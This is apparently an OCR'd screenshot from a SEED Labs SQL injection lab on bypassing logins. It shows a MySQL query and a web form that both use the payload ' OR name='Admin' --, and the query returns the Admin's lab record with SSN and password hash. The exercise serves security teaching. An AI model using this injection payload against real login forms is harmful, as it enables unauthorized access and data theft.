 Bypassing Logins
www.seedlabsqlinjection.com/index.html
Most Visited Getting Started Seed Labs
Terminal
->
-> ;
ERROR 1046 (3D000): No database selected
mysql> use Users;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> select * from credential where eid='' OR name='Admin' -- and Password='n
othing';
-> ;
+----+-------+-------+--------+-------+----------+-------------+---------+------
-+----------+------------------------------------------+
| ID | Name | EID | Salary | birth | SSN | PhoneNumber | Address | Email
| NickName | Password |
+----+-------+-------+--------+-------+----------+-------------+---------+------
-+----------+------------------------------------------+
| 6 | Admin | 99999 | 400000 | 3/5 | 43254314 | | |
| | a5bdf35a1df4ea895905f6f6618e83951a6effc0 |
+----+-------+-------+--------+-------+----------+-------------+---------+------
-+----------+------------------------------------------+
1 row in set (0.00 sec)
mysql>
Employee Profile Information
Employee ID: ' OR name='Admin' --
Password: •••••••
Get Information
Copyright © SEED LABs